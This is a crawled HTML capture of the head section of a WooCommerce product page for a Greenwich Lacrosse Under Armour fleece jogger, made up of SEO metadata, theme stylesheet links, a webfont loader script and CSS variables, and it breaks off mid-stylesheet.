

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/
body_size: 31945
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_44074 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Greenwich Lacrosse UA Hustle Fleece Jogger (CARDLAX21) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Greenwich Lacrosse UA Hustle Fleece Jogger (CARDLAX21) - The Authentic Athlete" />
	<meta property="og:description" content="PRODUCT DNA Lightweight, ultra-soft 225g cotton-blend fleece Material wicks sweat &amp; dries really fast Stretchy ribbed waistband with external drawcord Open hand pockets Tapered leg fit with ribbed cuffs Inseam: 30&#8243;" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2022-02-01T17:40:48+00:00" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/","url":"https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/","name":"Greenwich Lacrosse UA Hustle Fleece Jogger (CARDLAX21) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray.jpg","datePublished":"2021-02-02T18:51:38+00:00","dateModified":"2022-02-01T17:40:48+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Greenwich Lacrosse UA Hustle Fleece Jogger (CARDLAX21)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 